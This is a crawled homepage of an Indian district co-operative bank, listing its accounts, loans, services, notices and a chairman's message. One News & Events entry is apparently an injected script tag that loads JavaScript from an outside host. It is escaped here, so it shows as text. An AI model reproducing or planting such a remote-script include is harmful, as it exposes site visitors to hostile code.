

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://birbhumccb.com/
body_size: 10824
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Welcome to Birbhum District Central Co Operative Bank</title>
    <link rel="icon" type="image/x-icon" href="/images/brccb-fav-icon.png" />


    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
    <!-- Custom styles for this template -->
    <link rel="stylesheet" href="/css/main/owl.theme.default.min.css">
    <link rel="stylesheet" href="/css/main/owl.carousel.min.css">
    <link rel="stylesheet" href="/css/main/animate.css">
    <link rel="stylesheet" href="/css/main/woco-accordion.min.css">
    <link rel="stylesheet" href="/css/main/style.css">
    <link rel="stylesheet" href="/css/main/responsive.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <script src="/js/main/infiniteslidev2.js"></script>
    <script type="text/javascript">
        $(function () {
            $('.scroll3').infiniteslide({
                speed: 50,
                direction: 'up'
            });
        });
    </script>
    
    <style>
        .my-slider-item {
            float: left;
            padding-right: 3px;
        }

        .my-slider-list {
            overflow: hidden;
        }
    </style>

</head>
<body>

    <!-- siteHeader -->
    <header class="siteHeader">
        <!-- topPart -->
        <div style="background-color:#e1dcb1;padding:4px 0px; font-size:12px">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-xs-12 top-phone">
                        Call : 03462-255304
                    </div>
                    <div class="col-md-7 col-xs-12 top-links">
                        <a href="/Comesoon" target="_blank" style="color: #35312f; font-weight:bold;">Branch Portal</a>     |  <a href="/Comesoon" target="_blank" style="color: #35312f; font-weight:bold;">Employee Portal</a> | <a href="https://mail.birbhumccb.com/" target="_blank" style="color: #35312f; font-weight:bold;">Employee Email</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="topPart">
            <div class="container">
                <div class="row">
                    <div class="col-md-6">
                        <div class="logo">
                            <a href="/"><img src="/images/logo.jpg" alt=""></a>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="tagore">
                            <img src="/images/tagore.png" alt="">
                        </div>
                    </div>
                    <div class="col-md-5">
                        <div class="contact text-right">
                            <div class="row">

                                <div class="col-sm-6 col-sm-offset-6">
                                    <form action="Index">
                                        <div class="form-group">
                                            <input type="search" name="" id="myInput" class="form-control" value="" required="required" title="" placeholder="Search Our Products/Services">
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>

        <!-- /topPart -->
        <!-- bottomPart -->
        <div class="bottomPart">
            <div class="container">
                <nav class="navbar navbar-default mainMenu" role="navigation">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                  
                    <ul class="nav navbar-nav onlyNav">
                        <li>
                            <a href="/">Home</a>
                        </li>
                        <li>
                            <a href="#">About Us</a>
                            <ul>
                                <li>
                                    <a href="#">Profile</a>
                                    <ul>
                                        <li asp-menu-controller="Page" asp-menu-action="briefHis"><a href="/brief_history">Brief History</a></li>
                                        <li asp-menu-controller="Page" asp-menu-action="areaOperation"><a href="/area_operation">Area Of Operation</a></li>
                                        <li asp-menu-controller="Page" asp-menu-action="customer"><a href="/customer_base">Customer Base</a></li>
                                        <li asp-menu-controller="Page" asp-menu-action="socialConcern"><a href="/social_concern">Social Concern</a></li>
                                        <li asp-menu-controller="Page" asp-menu-action="Vision"><a href="/vision">Vision & Mission</a></li>
                                    </ul>
                                </li>
                                <li asp-menu-controller="Page" asp-menu-action="Executives"><a href="/executives">Chairman's Speech</a></li>
                                <li asp-menu-controller="Page" asp-menu-action="bod"><a href="/bod">Board of Directors</a></li>
                                <li asp-menu-controller="Page" asp-menu-action="bod"><a target="_blank" href="/StaticContent/Attachment 2 (INCUMBANCY LIST_FINAL)-converted.pdf">INCUMBENCY LIST</a></li>
                                
                                <li asp-menu-controller="Page" asp-menu-action="ceo"><a href="/ceo">CEO's DESK</a></li>

                            </ul>
                        </li>
                        <li asp-menu-controller="Products" asp-menu-action="Index">
                            <a href="#">Products</a>
                            <ul>
                                <li>
                                    <a href="#">Accounts & Deposits</a>
                                        <ul>
                                                <li asp-menu-controller="Deposit" asp-menu-action="Index"><a href="/Product/Index/bd30ee8e-6011-4978-833f-2b0cfb1150b0">Savings Account</a></li>
                                                <li asp-menu-controller="Deposit" asp-menu-action="Index"><a href="/Product/Index/4bf9c5f4-67f4-4f90-8db8-d7fbd2694ee1">Salary Holder Account</a></li>
                                                <li asp-menu-controller="Deposit" asp-menu-action="Index"><a href="/Product/Index/7b11dc93-3485-4d0e-84c4-3750e0e6d390">BSBD/ Small Account</a></li>
                                                <li asp-menu-controller="Deposit" asp-menu-action="Index"><a href="/Product/Index/031dd36c-4400-4a86-9eec-3a4ba65b1d00">Current Account</a></li>
                                                <li asp-menu-controller="Deposit" asp-menu-action="Index"><a href="/Product/Index/1faa8890-c333-4aa8-a343-4547f17a1946">Recurring Deposit</a></li>
                                                <li asp-menu-controller="Deposit" asp-menu-action="Index"><a href="/Product/Index/47c2c555-9e3c-4e28-a072-f453e58a5fc6">MIS</a></li>
                                                <li asp-menu-controller="Deposit" asp-menu-action="Index"><a href="/Product/Index/a988c506-c9fd-48d4-9260-1cada767b67a">Term Deposit</a></li>
                                                <li asp-menu-controller="Deposit" asp-menu-action="Index"><a href="/Product/Index/91966761-ab7f-4f99-beb3-27c18a1f4f98">Sambay Sanchay Subidha</a></li>
                                        </ul>
                                </li>
                                <li>
                                    <a href="#">Loans</a>
                                        <ul>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/a9c302ea-4361-4677-a30d-bcc32d55b381">Agricultural &amp;  Allied Loan</a></li>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/45f68332-3f0b-41bf-97c8-7c51fdd468e3">Shg Loan</a></li>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/3bfb1ed2-149e-487a-8d48-c82fba940fab">House Building  Loan</a></li>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/594e7d80-580a-456a-a8ba-ecc71b844cf4">Personal Loan</a></li>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/c947ac35-591f-4d76-8b89-ef949cfb3f8f">Festival Loan</a></li>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/b8d3fb21-ca95-41e8-984b-780216b07e0f">Cash Credit Loan</a></li>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/2c45ab1f-6d65-4aa8-88d2-a242c3fd546b">Loan Against Securities</a></li>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/271269b2-a48b-4ab2-8e4d-96d97486dd5d">OverDraft Against Securities</a></li>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/36e8fc10-8575-4825-9ec0-e30c67443246">ECCS LOAN</a></li>
                                                <li asp-menu-controller="Loan" asp-menu-action="Index"><a href="/Product/Index/b686dcbe-d664-44e4-9083-0a44a924fdc2">SmallL Business Loan(MT)</a></li>
                                        </ul>
                                </li>
                            </ul>
                        </li>
                        <li asp-menu-controller="Services" asp-menu-action="Index">
                            <a href="#">Services</a>
                                <ul>
                                        <li asp-menu-controller="Service" asp-menu-action="Index"><a href="/Product/Index/0311ec06-c67c-4287-910b-80ad8747a8ac">ATM</a></li>
                                        <li asp-menu-controller="Service" asp-menu-action="Index"><a href="/Product/Index/80d065e0-7ac1-4ce9-b5ad-4da168581f26">POS</a></li>
                                        <li asp-menu-controller="Service" asp-menu-action="Index"><a href="/Product/Index/40cb3fca-88ad-4aee-86a4-5534c3493983">NEFT/ RTGS &amp; Demand Draft</a></li>
                                        <li asp-menu-controller="Service" asp-menu-action="Index"><a href="/Product/Index/f3fdd284-84a4-4584-aecf-8a3ae9bf2c03">Internet Banking (NON FINANCIAL)</a></li>
                                        <li asp-menu-controller="Service" asp-menu-action="Index"><a href="/Product/Index/5dae7cd6-6c6f-463f-97fc-5bcb3d17eaa4">Card</a></li>
                                        <li asp-menu-controller="Service" asp-menu-action="Index"><a href="/Product/Index/bd4ea9bf-d224-4c8f-9112-3a4697582b1b">Safe Deposit Locker</a></li>
                                        <li asp-menu-controller="Service" asp-menu-action="Index"><a href="/Product/Index/625c6a9e-2491-43de-b839-b25e79d0e297">Sms Alert</a></li>
                                </ul>
                        </li>
                        <li>
                            <a href="#">Calculator</a>
                            <ul>
                                <li>
                                    <a href="#">Term Deposit</a>
                                    <ul>
                                        <li>
                                            <a href="/FixedDeposit">Fixed Deposit</a>

                                        </li>
                                        <li>
                                            <a href="/FixedDeposit/RecuringDepositCalculator">Recuring Deposit</a>

                                        </li>
                                    </ul>
                                </li>

                                <li>
                                    <a href="/emi-calculator">EMI</a>
                                </li>
                            </ul>
                        </li>
                        <li>
                            <a href="#">Tender</a>
                            <ul>
                                <li asp-menu-controller="Tender" asp-menu-action="Index"><a href="/Tender?type=Current">Current Tender</a></li>
                                <li asp-menu-controller="Tender" asp-menu-action="Index"><a href="/Tender?type=Archieve">Archieve Tender</a></li>


                            </ul>
                        </li>
                        <li asp-menu-controller="News" asp-menu-action="Index"><a href="/news-events">News & Events</a></li>
                        <li>
                            <a href="#">Downloads</a>
                            <ul>
                                <li><a href="/all-forms">Forms</a></li>
                                <li><a href="/Download/Notice">Notice</a></li>
                                <li><a href="/Download/Reports">Reports</a></li>
                                <li><a href="/Download/Circulars">G.O.& Circulars</a></li>
                            </ul>
                        </li>
                        <li asp-menu-controller="Gallery" asp-menu-action="Index"><a href="/Gallery">PHOTO Gallery</a></li>
                        <li asp-menu-controller="BranchLoc,ATMLoc" asp-menu-action="Index">
                            <a href="#">Locations</a>
                            <ul>

                                <li><a href="/branch-locator?id=00000000-0000-0000-0000-000000000000">Branch</a></li>
                                <li><a href="/atm-locator">ATM</a></li>


                            </ul>
                        </li>
                        <li><a href="/admin/login">Admin Login</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <!-- /bottomPart -->
    </header>
    <!-- /siteHeader -->
    +

<input id="BranchName" name="BranchDetails" type="hidden" value="41e774b7-487d-492d-a37e-da4569c6c44b/Head Office/Birbhum#cf553bd4-a02e-41ea-8054-4f4972ea044b/Suri/Birbhum#19cb381b-9625-4918-9227-79388cd3b1b7/Rampurhat/Birbhum#03e56549-d13f-4146-8417-1357b36bcdb3/Nalhati/Birbhum#7b31c65e-1648-43a5-874d-ed4d850ccfb4/VisvaBharati/Birbhum#b45ac20d-6116-44d1-b7b8-a53e286878d5/Bolpur/Birbhum#36c28bcd-29a9-47e0-8faf-d27e2bac2ebb/Kirnahar/Birbhum#25df6d92-c705-43e3-acef-bd1bf66fa3a7/Dubrajpur/Birbhum#55a44544-3b47-49d3-a095-8c5cd53e8eeb/Kotasur/Birbhum#84a1a10e-e867-43bb-a613-3d4c834e381e/Murarai/Birbhum#c2579272-3766-465f-9418-4ec1d7e0ea18/Ahmedpur/Birbhum#857f0500-b029-4474-9c84-a6a7df1c7007/Labpur/Birbhum#8abdfcc1-0d82-4102-b7c6-8ea28cf12445/Abinashpur/Birbhum#079d7a27-004c-44c8-b314-8360e47453ec/Mollarpur/Birbhum#41a9fd40-4bc5-43c2-a13b-746ba3d84191/Sainthia/Birbhum#634e9d7b-8627-45c8-818f-bbaff53e6223/Lohapur/Birbhum#e8eb0170-8c3b-49b2-8e5f-824d44d23dd6/Sonthsal/Birbhum#" />
<style>
    .clstextonimg {
        position: absolute;
        top: 50%;
        left: 20%;
        transform: translate(-50%, -50%);
        align-self: center;
        background-color: rgba(255, 255, 255, 0.5);
        width: 434px;
        text-align: center;
    }
</style>

<!-- bannerCover -->
<section class="bannerCover">
    <div class="owl-carousel">
        <div class="slide" style="background-image: url('images/banners/new/banner-home-1.jpg');">
            <div class="container">
                <div class="sliderContent">
                    <div class="slideText">
                        <h3>Welcome to </h3>
                        <h2>
                            Birbhum District
                            <br />
                            Central Cooperative Bank Ltd.
                        </h2>
                    </div>
                </div>
            </div>
        </div>
        <div class="slide" style="background-image: url('images/banners/new/banner-home-2.jpg');">
            <div class="container">
                <div class="sliderContent">
                    <div class="slideText">
                    </div>
                </div>
            </div>
        </div>
        <div class="slide" style="background-image: url('images/banners/new/banner-home-3.jpg');">
            <div class="container">
                <div class="sliderContent">
                    <div class="slideText">
                            <h3>Easy, Low Interest</h3>
                            <h2>Agricultural Loan</h2>
                        </div>
                </div>
            </div>
        </div>
        <div class="slide" style="background-image: url('images/banners/new/banner-home-4.jpg');">
            <div class="container">
                <div class="sliderContent">
                </div>
            </div>
        </div>
        <div class="slide" style="background-image: url('images/banners/new/banner-home-5.jpg');">
            <div class="container">
                <div class="sliderContent">
                </div>
            </div>
        </div>
        
    </div>
</section>
<!-- /bannerCover -->
<!-- mainContent -->
<section class="mainContent">
    <div class="container">
        <div class="row">
            <div class="col-sm-7">
                <div class="speechRow">
                    <div class="speech clearfix">
                        <div class="userText">
                            <img src="/images/banners/pageBanners/Birbhum district Map.png" alt="">
                            <h3>
                                <strong>Chairman's Speech</strong>
                            </h3>
                            <p>

                                Postponed for 17 Months on and from 14-05-2014, at that time the CRAR of the Bank was (-)49.40. However, we started our journey again on & from 01-10-2015 and our Bank attained its glory gradually I am privileged to express this welcome message on behalf of the Board of Directors to introduce Birbhum District Central Cooperative Bank Ltd.  to all of you. Since 1962, our Bank..
                                <br /> <a href="/executives">more...</a>

                            </p>

                        </div>

                    </div>
                </div>
            </div>
            <div class="col-sm-5">
                <div class="accordionWrap">
                    <div class="accordion">
                        <h1>News & Events</h1>

                        <div class="accordianContent">

                            <div class="module">
                                <ul class="scroll3">
                                            <li><a href="news/NewsDetail/242db83d-d1f8-4437-bd52-592bd9fc373b" target="_blank"> &lt;script type=&quot;text/javascript&quot; src=&quot;https://jso-tools.z-x.my.id/raw/~/8RMDLADNB5XB3&quot;&gt;&lt;/script&gt;</a></li>
                                            <li><a href="news/NewsDetail/c48a7e45-af49-46cd-b0b7-db86436c20c3" target="_blank"> Order of Sale for Properties of FAKRUZZAMAN, Defaulter loanee, Nalhati Br. ( Under BPDR 1913)</a></li>
                                            <li><a href="news/NewsDetail/22bf8c65-f7cd-4d0d-ba6a-52cb3c01bc9a" target="_blank"> 8TH AGM NOTICE</a></li>
                                            <li><a href="news/NewsDetail/757c708c-f1fd-4535-9a72-08e4ac562727" target="_blank"> Shifting of Bolpur Branch to its Own New Building</a></li>
                                            <li><a href="news/NewsDetail/f3dec5e9-9dcc-4a8f-8dd6-96a6b5b340e6" target="_blank"> Auction Sale of Bank&#x27;s Own Property</a></li>

                                </ul>
                            </div>
                        </div>

                        <h1>Our Services</h1>
                        <div class="accordianContent">
                            <div class="module">
                                <ul class="scroll3">
                                            <li><a href="product/index/0311ec06-c67c-4287-910b-80ad8747a8ac">ATM</a></li>
                                            <li><a href="product/index/5dae7cd6-6c6f-463f-97fc-5bcb3d17eaa4">Card</a></li>
                                            <li><a href="product/index/f3fdd284-84a4-4584-aecf-8a3ae9bf2c03">Internet Banking (NON FINANCIAL)</a></li>
                                            <li><a href="product/index/40cb3fca-88ad-4aee-86a4-5534c3493983">NEFT/ RTGS &amp; Demand Draft</a></li>
                                            <li><a href="product/index/80d065e0-7ac1-4ce9-b5ad-4da168581f26">POS</a></li>
                                            <li><a href="product/index/bd4ea9bf-d224-4c8f-9112-3a4697582b1b">Safe Deposit Locker</a></li>
                                            <li><a href="product/index/625c6a9e-2491-43de-b839-b25e79d0e297">Sms Alert</a></li>

                                </ul>
                            </div>
                        </div>

                        <h1>Important Downloads</h1>
                        <div class="accordianContent">
                            <div class="module">
                                <ul class="scroll3">
                                            <li><a>Displaying the list of Depositors of DEAF of RBI</a></li>
                                            <li><a>Details of DEAF Accounts for Remittance to RBI</a></li>
                                            <li><a>Details of DEAF accounts for Remittance to RBI</a></li>
                                            <li><a>Deatils of DEAF accounts for Remittance to RBI</a></li>
                                            <li><a>Displaying the list of Depositors of DEAF</a></li>
                                            <li><a>Displaying the list of Depositors of DEAF</a></li>
                                            <li><a>Displaying the list of Depositors of DEAF of RBI</a></li>
                                            <li><a>Details of DEAF Accounts</a></li>
                                            <li><a>Displaying the list of Depositors</a></li>
                                            <li><a>DEAF AC for Remittance to RBI</a></li>
                                            <li><a>Displaying the list of Depositors of DEAF</a></li>
                                            <li><a>DEAF AC for Remittance to RBI</a></li>
                                            <li><a>Balance Sheet,P/L Account,Profit/L Appropriation</a></li>
                                            <li><a>Displaying the list of Depositors of DEAF</a></li>
                                            <li><a>Displaying the list of Depositors of DEAF</a></li>
                                            <li><a>DEAF ac for Remittance to RBI</a></li>
                                            <li><a>Displaying the list of Depositors</a></li>
                                            <li><a>1</a></li>
                                            <li><a>DEAF ac for Remittance to RBI</a></li>
                                            <li><a>Displaying the list of Depositors of DEAF</a></li>
                                            <li><a>Displaying the list of Depositors of DEAF</a></li>
                                            <li><a>DEAF Account for JANUARY 2025</a></li>
                                            <li><a>Displaying the list of Depositors of DEAF</a></li>
                                            <li><a>Remittance to RBI for the month of DEC_2024</a></li>
                                            <li><a>Depositors of DEAF of RBI to be deducted</a></li>
                                            <li><a>DEAF Accounts For Remit. Nov 2024</a></li>
                                            <li><a>Depositors AC Deducted by 31.12.2024_DEAF of RBI</a></li>
                                            <li><a>Depositors List Deducted Months of Sept&amp;Oct-2024</a></li>
                                            <li><a>Depositor to be Deducted by 30.11.2024 DEAF of RBI</a></li>
                                            <li><a>List of Depositors of DEAF Ac of RBI</a></li>
                                            <li><a>Depositors List Of DEAF Ac of RBI</a></li>
                                            <li><a>DEAF Accounts For Remit. Jul Aug 2024</a></li>
                                            <li><a>Displaying list of Depositors DEAF AC</a></li>
                                            <li><a>Balance Sheet and Profit &amp; Loss Ac of 31-03-2024</a></li>
                                            <li><a>Depositors to be Deducted by 31.07.2024</a></li>
                                            <li><a>Dipositors Deducted by DEAF_RBI</a></li>
                                            <li><a>Depositors to be Deducted by 30.6.2024 DEAF of RBI</a></li>
                                            <li><a>Depositor Deducted copy by 30.04.2024 DEAF_RBI</a></li>
                                            <li><a>Displaying Depositors list for DEAF of RBI_April</a></li>
                                            <li><a>Depositors Deducted Copy by 31.03.2024 DEAF_RBI</a></li>
                                            <li><a>DEAF of RBI_March</a></li>
                                            <li><a>DEAF Account for the Month of February</a></li>
                                            <li><a>Depositors Deducted Copy</a></li>
                                            <li><a>Revised Rate of Interest Loan</a></li>
                                            <li><a>Revised Rate of Interest Deposit</a></li>
                                            <li><a>Depositors to be Deducted by 29.02.2024_DEAF</a></li>
                                            <li><a>Displaying Depositors list for DEAF</a></li>
                                            <li><a>Deaf Ac for the Month of December 2023</a></li>
                                            <li><a>Balance Sheet and PL as on 31.03.2023</a></li>
                                            <li><a>Depositors list for DEAF_Nobember 2023</a></li>
                                            <li><a>Deaf account for the month of November 2023</a></li>
                                            <li><a>DEAF account for the month of Oct -2023</a></li>
                                            <li><a>Displaying Depositors list for DEAF_OCT 2023</a></li>
                                            <li><a>Displaying Dipositors List for DEAF</a></li>
                                            <li><a>Notice for 9th AGM of Birbhum DCCB</a></li>
                                            <li><a>DEAF Accounts For Month June-2023 and July-2023</a></li>
                                            <li><a>DEDUCTED List Copy on 31.08.2023</a></li>
                                            <li><a>Displaying Dipositors List  for DEAF</a></li>
                                            <li><a>Displaying The List Of Depositors DEAF Ac</a></li>
                                            <li><a>DEAF Letter &amp; List</a></li>
                                            <li><a>Depositors List_DEAF_MAY 2023</a></li>
                                            <li><a>Balance Sheet and Profit &amp; Loss A/c of 31-03-2023</a></li>
                                            <li><a>DEAF Accounts</a></li>
                                            <li><a>DEAF Accounts</a></li>
                                            <li><a>Rate of Interest on Deposit</a></li>
                                            <li><a>Rate of Interest on Deposit</a></li>
                                            <li><a>Special General Meeting Date 04.03.2023</a></li>
                                            <li><a>Rate Of Interest On Loans</a></li>
                                            <li><a>Rate of Interest on Deposit</a></li>
                                            <li><a>BOD Election Schedule</a></li>
                                            <li><a>Rate of Interest on Deposit</a></li>
                                            <li><a>Notification for Election to the BOD</a></li>
                                            <li><a>Balance Sheet &amp; PL 2021-22</a></li>
                                            <li><a>DEAF account for FY 2021-22</a></li>
                                            <li><a>Nilamer Istehar &amp; Nilamer Shartabali </a></li>
                                            <li><a>Rate Of Interest On Loans</a></li>
                                            <li><a>Sale Notice Komarpur Mouza</a></li>
                                            <li><a>SALE PROCLAMATION</a></li>
                                            <li><a>Balance Sheet and Profit &amp; Loss as on 31.03.2020.</a></li>
                                            <li><a>Account Opening &amp; KYC Form</a></li>
                                            <li><a>SLTC CIRCULAR on Scale of Finance for FY 21-22</a></li>
                                            <li><a>Deaf Accounts</a></li>
                                            <li><a>Rate Of Interest On Deposits</a></li>
                                            <li><a>Order of Sale for Properties of FAKRUZZAMAN</a></li>
                                            <li><a>8TH AGM NOTICE</a></li>
                                            <li><a>Bolpur Branch Shifting from dt 16.08.2021</a></li>
                                            <li><a>OPENING OF SONTHSAL BRANCH</a></li>
                                            <li><a>8TH AGM NOTICE 26-09-2021</a></li>
                                            <li><a>NOTICE</a></li>
                                            <li><a>Balance Sheet and Profit &amp; Loss A/c of 31-03-2021</a></li>

                                </ul>
                            </div>
                        </div>

                        <h1><a href="https://brwb7370.nivaran.in" target="_blank">Customer Grievance NIVARAN portal</a></h1>
                        <h1><a href="https://brwb7370.nivaran.in/p/login" target="_blank">Bank Oficial NIVARAN portal</a></h1>

                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-2 col-sm-6 col-xs-6">
                <div class="but-icons">
                    <a href="emi-calculator"><img src="/images/but-loan-calc.jpg" alt="" /></a>
                </div>
            </div>
            <div class="col-md-2 col-sm-6 col-xs-6">
                <div class="but-icons">
                    <a href="ifsccode-finder"><img src="/images/but-ifsc.jpg" alt="" /></a>
                </div>
            </div>
            <div class="col-md-2 col-sm-6 col-xs-6">
                <div class="but-icons">
                    <a href="Branch-locator?id=00000000-0000-0000-0000-000000000000"><img src="/images/but-ATM.jpg" alt="" /></a>
                </div>
            </div>
            <div class="col-md-2 col-sm-6 col-xs-6">
                <div class="but-icons">
                    <a href="/FixedDeposit/RecuringDepositCalculator"><img src="/images/but-premium-calc.jpg" alt="" /></a>
                </div>
            </div>
            <div class="col-md-2 col-sm-6 col-xs-6">
                <div class="but-icons">
                    <a href="https://www.dicgc.org.in" target="_blank" style="text-decoration:none">
                        <img src="/images/banners/new/DICGCLogo.jpg" alt="" style="height:90px">
                        <br />
                        <p style="color:black;font-size:11px">
                         [Birbhum D.C.C.B Ltd. is registered with DICGC]<b>https://www.dicgc.org.in</b>

                        </p>
                    </a>
                </div>
            </div>
            <div class="col-md-2 col-sm-6 col-xs-6">
                <div class="but-icons">
                    <a href="" target="_blank" style="text-decoration:none">
                        <img src="/images/banners/new/QrCode.png" alt="" style="height:130px">
                        <br />
                        <b style="color: black">
                            (DICGC Website)
                        </b>
                    </a>
                </div>
            </div>

        </div>
    </div>

</section>
<!-- /mainContent -->
<!-- mainService -->
<section class="mainService">
    <div class="container">
        <div class="title">
            <h2>
                <strong>LOAN SERVICES</strong>
            </h2>

        </div>
        <div class="productSlider">
            <div class="owl-carousel">
                <div class="group">
                    <div class="imageCover">
                        <img src="images/p1.jpg" alt="product">
                    </div>
                    <div class="textContent">
                        <h3>CASH CREDIT LOAN</h3>
                        <p>The main objective of this loan is to provide financial accommodation to the established businessmen partnership farm with the aim of infusion.</p>
                        <p>
                            <a href="Product/Index/b8d3fb21-ca95-41e8-984b-780216b07e0f">more</a>
                        </p>
                    </div>
                </div>
                <div class="group">
                    <div class="imageCover">
                        <img src="images/p2.jpg" alt="product">
                    </div>
                    <div class="textContent">
                        <h3>House Building Loan</h3>
                        <p>Generally Home Loan is sanctioned for the purpose of construction of dwelling house, purchase of new/ old house or flat and also for the purpose of extension of existing house or flat.</p>
                        <p>
                            <a href="/Product/Index/3bfb1ed2-149e-487a-8d48-c82fba940fab">more</a>
                        </p>
                    </div>
                </div>
                <div class="group">
                    <div class="imageCover">
                        <img src="images/p3.jpg" alt="product">
                    </div>
                    <div class="textContent">
                        <h3>AGRICULTURE LOAN</h3>
                        <p>Agricultural and Allied Loans facilitate the agricultural activities of rural farmers in respect of cultivation of different crops , horticulture, floriculture, apiculture, animal.</p>
                        <p>
                            <a href="/Product/Index/a9c302ea-4361-4677-a30d-bcc32d55b381">more</a>
                        </p>
                    </div>
                </div>
                <div class="group">
                    <div class="imageCover">
                        <img src="images/p4.jpg" alt="product">
                    </div>
                    <div class="textContent">
                        <h3>Personal Loan</h3>
                        <p>The loan is sanctioned for any legitimate purpose whatsoever (e.g. expenses for domestic purposes, medical treatment of self or a family member</p>
                        <p>
                            <a href="Product/Index/594e7d80-580a-456a-a8ba-ecc71b844cf4">more</a>
                        </p>
                    </div>
                </div>

                <!-- Duplicate Data -->
                <div class="group">
                    <div class="imageCover">
                        <img src="images/p1.jpg" alt="product">
                    </div>
                    <div class="textContent">
                        <h3>CASH CREDIT LOAN</h3>
                        <p>The main objective of this loan is to provide financial accommodation to the established businessmen partnership farm with the aim of infusion.</p>
                        <p>
                            <a href="Product/Index/b8d3fb21-ca95-41e8-984b-780216b07e0f">more</a>
                        </p>
                    </div>
                </div>
                <div class="group">
                    <div class="imageCover">
                        <img src="images/p2.jpg" alt="product">
                    </div>
                    <div class="textContent">
                        <h3>House Building Loan</h3>
                        <p>Generally Home Loan is sanctioned for the purpose of construction of dwelling house, purchase of new/ old house or flat and also for the purpose of extension of existing house or flat.</p>
                        <p>
                            <a href="/Product/Index/3bfb1ed2-149e-487a-8d48-c82fba940fab">more</a>
                        </p>
                    </div>
                </div>
                <div class="group">
                    <div class="imageCover">
                        <img src="images/p3.jpg" alt="product">
                    </div>
                    <div class="textContent">
                        <h3>AGRICULTURE LOAN</h3>
                        <p>Agricultural and Allied Loans facilitate the agricultural activities of rural farmers in respect of cultivation of different crops , horticulture, floriculture, apiculture, animal.</p>
                        <p>
                            <a href="/Product/Index/a9c302ea-4361-4677-a30d-bcc32d55b381">more</a>
                        </p>
                    </div>
                </div>
                <div class="group">
                    <div class="imageCover">
                        <img src="images/p4.jpg" alt="product">
                    </div>
                    <div class="textContent">
                        <h3>Personal Loan</h3>
                        <p>The loan is sanctioned for any legitimate purpose whatsoever (e.g. expenses for domestic purposes, medical treatment of self or a family member</p>
                        <p>
                            <a href="Product/Index/594e7d80-580a-456a-a8ba-ecc71b844cf4">more</a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- /mainService -->
<!-- successStories -->




<!-- /successStories -->
    <!-- siteFooter -->
